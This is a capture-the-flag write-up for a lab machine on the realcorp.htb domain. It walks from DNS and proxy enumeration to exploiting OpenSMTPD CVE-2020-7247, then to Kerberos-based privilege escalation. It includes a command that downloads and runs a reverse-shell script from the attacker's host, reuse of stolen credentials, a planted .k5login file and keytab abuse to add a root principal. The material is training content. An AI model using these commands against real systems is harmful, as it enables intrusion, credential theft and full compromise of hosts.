Enumeration
IP-ADDR: 10.10.10.224 realcorp.htb
nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.0 (protocol 2.0)
| ssh-hostkey:
| 3072 8d:dd:18:10:e5:7b:b0:da:a3:fa:14:37:a7:52:7a:9c (RSA)
| 256 f6:a9:2e:57:f8:18:b6:f4:ee:03:41:27:1e:1f:93:99 (ECDSA)
|_ 256 04:74:dd:68:79:f4:22:78:d8:ce:dd:8b:3e:8c:76:3b (ED25519)
53/tcp open domain ISC BIND 9.11.20 (RedHat Enterprise Linux 8)
| dns-nsid:
|_ bind.version: 9.11.20-RedHat-9.11.20-5.el8
88/tcp open kerberos-sec MIT Kerberos (server time: 2021-06-11 01:59:57Z)
3128/tcp open http-proxy Squid http proxy 4.11
|_http-server-header: squid/4.11
|_http-title: ERROR: The requested URL could not be retrieved
Service Info: Host: REALCORP.HTB; OS: Linux; CPE: cpe:/o:redhat:enterprise_linux:8
- Found hostname:
REALCORP.HTB
Foothold
DNS Enumeration
dig
Using dig command to retrieve “Any information” from dns server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ dig ANY @10.10.10.224 realcorp.htb
; <<>> DiG 9.16.15-Debian <<>> ANY @10.10.10.224 realcorp.htb
; (1 server found)
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 50689
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 2, AUTHORITY: 0, ADDITIONAL: 2
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: afc582c6ef7a34cce441fefa60c2e1e152f74c0432c1996b (good)
;; QUESTION SECTION:
;realcorp.htb. IN ANY
;; ANSWER SECTION:
realcorp.htb. 259200 IN SOA realcorp.htb. root.realcorp.htb. 199609206 28800 7200 2419200 86400
realcorp.htb. 259200 IN NS ns.realcorp.htb.
;; ADDITIONAL SECTION:
ns.realcorp.htb. 259200 IN A 10.197.243.77
;; Query time: 620 msec
;; SERVER: 10.10.10.224#53(10.10.10.224)
;; WHEN: Fri Jun 11 15:05:24 IST 2021
;; MSG SIZE rcvd: 143
- Found internal host IP
10.197.243.77which is running nameservers.
dnsenum
Bruteforce hosts from dns server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
❯ dnsenum --threads 64 --dnsserver 10.10.10.224 -f /usr/share/seclists/Discovery/DNS/namelist.txt realcorp.htb
----- realcorp.htb -----
... [snip] ...
Name Servers:
______________
ns.realcorp.htb. 259200 IN A 10.197.243.77
... [snip] ...
Brute forcing with /usr/share/seclists/Discovery/DNS/namelist.txt:
___________________________________________________________________
ns.realcorp.htb. 259200 IN A 10.197.243.77
proxy.realcorp.htb. 259200 IN CNAME ns.realcorp.htb.
ns.realcorp.htb. 259200 IN A 10.197.243.77
wpad.realcorp.htb. 259200 IN A 10.197.243.31
... [snip] ...
done.
- Host on
10.197.243.77also running proxy server. - and there is another host running wpad(?)
- wpad(Web Proxy Auto-Discovery Protocol) is a method used by clients to locate the URL of a configuration file using DHCP and/or DNS discovery methods.
There is another way to reverse dns bruteforce with dnsrecon, on entire subnet.
1
2
3
4
5
6
❯ dnsrecon -r 10.197.243.0/24 -n 10.10.10.224 -d realcorp.htb
[*] Reverse Look-up of a Range
[*] Performing Reverse Lookup from 10.197.243.0 to 10.197.243.255
[+] PTR wpad.realcorp.htb 10.197.243.31
[+] PTR ns.realcorp.htb 10.197.243.77
[+] 2 Records Found
squid proxy
There is a http-porxy running. which also leaking some information.

- Subdomain:
srv01.realcorp.htb - Email:
j.nakazawa@realcorp.htb - Username:
j.nakazawa
Because zone transfer in not available
1
2
3
4
5
❯ dig axfr realcorp.htb @10.10.10.224
; <<>> DiG 9.16.15-Debian <<>> axfr realcorp.htb @10.10.10.224
;; global options: +cmd
; Transfer failed.
we can use this proxy to access internal proxy.
Setup proxychains to send traffic through the squid proxy and /etc/proxychains.conf
1
2
3
4
5
6
7
... [snip] ...
[ProxyList]
# add proxy here ...
#tentacle
http 10.10.10.224 3128 #Go through the squid proxy
http 127.0.0.1 3128 #go through localhost to bypass ACL
http 10.197.243.77 3128 #connect to internal proxy
- Access control list (ACL) files are text files containing lists that define who can access Proxy Server resources. By default, the Proxy Server uses one ACL file that contains all of the lists for access to your server.
- In this case proxy server restrict external IP to access internal host but localhost allowed.
and now we can access to internal host 10.197.243.31
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ proxychains curl -I http://10.197.243.31/
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 10.10.10.224:3128 ... 127.0.0.1:3128 ... 10.197.243.77:3128 ... 10.197.243.31:80 ... OK
HTTP/1.1 200 OK
Server: nginx/1.14.1
Date: Fri, 11 Jun 2021 04:55:25 GMT
Content-Type: text/html
Content-Length: 4057
Last-Modified: Mon, 07 Oct 2019 21:16:24 GMT
Connection: keep-alive
ETag: "5d9bab28-fd9"
Accept-Ranges: bytes
port 80 on internal host is running nginx. Run proxychains firefox command to run firefox browser with proxychains

host wpad.realcorp.htb giving 403 on port 80.
ffuf with multi-proxy
while ffuf or gobuster don’t support multi-proxy fuzzing i found a hacky solution from github-issue
- Configure the proxies I want to use in proxychains
1
2
3
4
... [snip] ...
http 10.10.10.224 3128
http 127.0.0.1 3128
http 10.197.243.77 3128
- Use proxychains to start a local instance of proxy.py
1
2
3
4
5
6
7
❯ proxychains proxy
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
2021-06-11 18:15:19,817 - pid:13772 [I] load_plugins:334 - Loaded plugin proxy.http.proxy.HttpProxyPlugin
2021-06-11 18:15:19,818 - pid:13772 [I] listen:113 - Listening on ::1:8899
2021-06-11 18:15:19,840 - pid:13772 [I] start_workers:136 - Started 8 workers
- Use ffuf single proxy feature (-x) to point it to my local proxy.py instance
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-small-files.txt:FUZZ -u http://wpad.realcorp.htb/FUZZ -x 'http://::1:8899' -v
#... [snip] ...
[Status: 301, Size: 185, Words: 6, Lines: 8]
| URL | http://wpad.realcorp.htb/.
| --> | http://wpad.realcorp.htb/./
* FUZZ: .
[Status: 200, Size: 342, Words: 60, Lines: 11]
| URL | http://wpad.realcorp.htb/wpad.dat
* FUZZ: wpad.dat
:: Progress: [11424/11424] :: Job [1/1] :: 67 req/sec :: Duration: [0:02:54] :: Errors: 52 ::
and found wpad.dat from wpad.realcorp.htb.
wpad(Web Proxy Auto-Discovery Protocol) is a server provides client proxy settings via a particular URL (e.g., http://wpad.example.org/wpad.dat)
1
2
3
4
5
6
7
8
9
10
11
❯ proxychains -q curl -s http://wpad.realcorp.htb/wpad.dat
function FindProxyForURL(url, host) {
if (dnsDomainIs(host, "realcorp.htb"))
return "DIRECT";
if (isInNet(dnsResolve(host), "10.197.243.0", "255.255.255.0"))
return "DIRECT";
if (isInNet(dnsResolve(host), "10.241.251.0", "255.255.255.0"))
return "DIRECT";
return "PROXY proxy.realcorp.htb:3128";
}
and get another internal subnet 10.241.251.0/24
Running dnsrecon for reverse dns bruteforce.
1
2
3
4
5
❯ proxychains -q dnsrecon -r 10.241.251.0/24 -n 10.10.10.224 -d realcorp.htb
[*] Reverse Look-up of a Range
[*] Performing Reverse Lookup from 10.241.251.0 to 10.241.251.255
[+] PTR srvpod01.realcorp.htb 10.241.251.113
[+] 1 Records Found
- Found another host on
10.241.251.113.
Running nmap scan found port 25 smtp
1
2
3
4
5
6
7
8
9
10
❯ proxychains -q nmap --top=10 --open -sC -sV 10.241.251.113
Starting Nmap 7.91SVN ( https://nmap.org ) at 2021-06-11 17:21 IST
Nmap scan report for 10.241.251.113
Host is up (2.1s latency).
Not shown: 9 closed ports
PORT STATE SERVICE VERSION
25/tcp open smtp OpenSMTPD
| smtp-commands: smtp.realcorp.htb Hello nmap.scanme.org [10.241.251.1], pleased to meet you, 8BITMIME, ENHANCEDSTATUSCODES, SIZE 36700160, DSN, HELP,
|_ 2.0.0 This is OpenSMTPD 2.0.0 To report bugs in the implementation, please contact bugs@openbsd.org 2.0.0 with full details 2.0.0 End of HELP info
Service Info: Host: smtp.realcorp.htb
OpenSMTPD RCE
Found Remote Code Execution from searchsploit
1
2
3
4
5
6
7
8
9
❯ searchsploit OpenSMTPD
------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------ ---------------------------------
... [snip] ...
OpenSMTPD 6.6.1 - Remote Code Execution | linux/remote/47984.py
... [snip] ...
------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
CVE-2020-7247: smtp_mailaddr in smtp_session.c in OpenSMTPD 6.6, as used in OpenBSD 6.6 and other products, allows remote attackers to execute arbitrary commands as root via a crafted SMTP session, as demonstrated by shell metacharacters in a MAIL FROM field. This affects the “uncommented” default configuration. The issue exists because of an incorrect return value upon failure of input validation. Exploit
only change requires in exploit script is RCPT <email>(a valid user email) which we found from squid leak j.nakazawa@realcorp.htb

Getting reverse shell with python web server and wget.
1
proxychains python smtp-rce.py 10.241.251.113 25 'wget -q -O ss.sh 10.10.15.71/shell.sh;bash ss.sh'

Privesc
ssh with kerberos token
get root shell on smtp server host.
user which email found from squid is in this box. Found msmtp(an SMTP client) config file in his home folder and config file contains user’s creds.

creds not working for ssh but working for kerberos.
kerberos is a computer-network authentication protocol that works on the basis of tickets to allow nodes communicating over a non-secure network to prove their identity to one another in a secure manner.
that means we can create token from krb5-user tool to login to ssh as user “j.nakazawa”
install Package with sudo apt install krb5-user
configure /etc/krb5.conf
1
2
3
4
5
6
7
8
9
10
11
12
[libdefaults]
default_realm = REALCORP.HTB
[realms]
REALCORP.HTB = {
kdc = REALCORP.HTB
admin_server = REALCORP.HTB
default_domain = REALCORP.HTB
}
[domain_realm]
.realcorp.htb = REALCORP.HTB

and get the auth token for user “j.nakazawa”
but Login with the token is not working and after some research found solution
GSSAPI(Generic Security Services API) allows applications to communicate securely using Kerberos 5 or other security mechanisms.
SSH login command
1
2
3
kinit j.nakazawa
klist
ssh -o GSSAPIAuthentication=yes -o GSSAPIDelegateCredentials=yes -o GSSAPIServerIdentity=srv01.realcorp.htb j.nakazawa@REALCORP.HTB

Update: GSSAPIAuthentication already enables by default from ssh config file so -o GSSAPIAuthentication=yes -o GSSAPIDelegateCredentials=yes are not required, the real reason for this to not work because GSSAPI checking for user in REALCORP.HTB’s krb database but user is in srv01.realcorp.htb and if we add srv01.realcorp.htb in hosts file and login with this host, it still won’t work because GSSAPI takes first host name from /etc/hosts file, for this problem we can use GSSAPIServerIdentity to specify host which to look for.
k5login
Found crontab running /usr/local/bin/log_backup.sh as user “admin” on srv01 host
1
* * * * * admin /usr/local/bin/log_backup.sh
1
2
3
4
5
6
7
[j.nakazawa@srv01 krb5.conf.d]$ cat /usr/local/bin/log_backup.sh
#!/bin/bash
/usr/bin/rsync -avz --no-perms --no-owner --no-group /var/log/squid/ /home/admin/
cd /home/admin
/usr/bin/tar czf squid_logs.tar.gz.`/usr/bin/date +%F-%H%M%S` access.log cache.log
/usr/bin/rm -f access.log cache.log
script is syncing /var/log/squid/ to /home/admin/, that means all file from /var/log/squid/ direcotry copy to /home/admin/ and than creates tar archive from these file.
Found a login technique with kerberos with .k5login config file from kerberos docs
EXAMPLES
Suppose the user “alice” had a .k5login file in her home directory containing just the following line:
1
bob@FOOBAR.ORG
This would allow user “bob” to use Kerberos network applications, such as ssh, to access alice‘s account, using bob‘s Kerberos tickets.
and we can use this technique to login to user “admin” with running cronjob.
Create .k5login file in the /var/log/squid/ folder.
user “j.nakazawa” is in squid group but /var/log/squid directory don’t have read permission.

1
echo 'j.nakazawa@REALCORP.HTB' > /var/log/squid/.k5login
and ssh to “admin” with user “j.nakazawa” token


kadmin
Runing linpeas from “admin” found some interesting kerberos information.
Found kadmin utility
1
kadmin was found on /usr/bin/kadmin
Found readable krb5.keytab file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
keytab file found, you may be able to impersonate some kerberos principals and add users or modify passwords
Keytab name: FILE:/etc/krb5.keytab
KVNO Principal
---- --------------------------------------------------------------------------
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 host/srv01.realcorp.htb@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/changepw@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
2 kadmin/admin@REALCORP.HTB
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "host/srv01.realcorp.htb@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "host/srv01.realcorp.htb@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "host/srv01.realcorp.htb@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "host/srv01.realcorp.htb@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "host/srv01.realcorp.htb@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/changepw@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/changepw@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/changepw@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/changepw@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/changepw@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"
--- Impersonation command: kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"
we can use keytab admin principal to authenticate into Kerberos V5 administration system console.
1
2
3
4
kadmin -k -t /etc/krb5.keytab -p "kadmin/admin@REALCORP.HTB"
# -t keytab file
# -k use that keytab file to authenticate
# -p specify principal
A Kerberos principal is a unique identity to which Kerberos can assign tickets. if we create principal for root user than we can use “ksu” to change user to root.
with add_principal command we can add keytab principal, But it This command requires the “add” privilege.
Check privileges with get_privs command
1
2
kadmin: get_privs
current privileges: INQUIRE ADD MODIFY DELETE
adding principal
1
add_principal root@REALCORP.HTB
than change user to root
1
ksu root